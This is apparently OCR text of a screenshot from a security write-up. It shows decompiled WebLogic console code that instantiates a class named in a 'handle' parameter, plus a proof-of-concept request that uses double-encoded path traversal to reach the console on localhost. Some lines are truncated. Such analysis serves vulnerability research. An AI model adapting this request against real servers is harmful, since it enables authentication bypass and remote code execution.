 译 .class文件, bytecode version: 51.0 (Java 7)
选择源 (S)...
else {
serializedObjectID = serializedObjectID.replace( oldChar: '+', newChar: ' ');
String serialized = HttpParsing.unescape(serializedObjectID, encoding: "UTF-8")
int open = serialized.indexOf(40); open: 16
if (open < 1) {
throw new InvalidParameterException("Syntax error parsing serializedObjectI
} else {
String className = serialized.substring(0, open); className: "java.lang.S
String objectIdentifier = serialized.substring(open + 2, serialized.length
try {
Class handleClass = Class.forName(className); className: "java.lang.S
Object[] args = new Object[]{objectIdentifier};
数据库
Bean Validation
CDI
URL
http://127.0.0.1:7001/console/css/%252E%252E%252Fconsole.portal?
_nfpb=true&_pageLabel=HomePage1&handle=java.lang.String(%22hello%22)
Enable POST
ADD HEADER
Timeline Sec
@Ebounce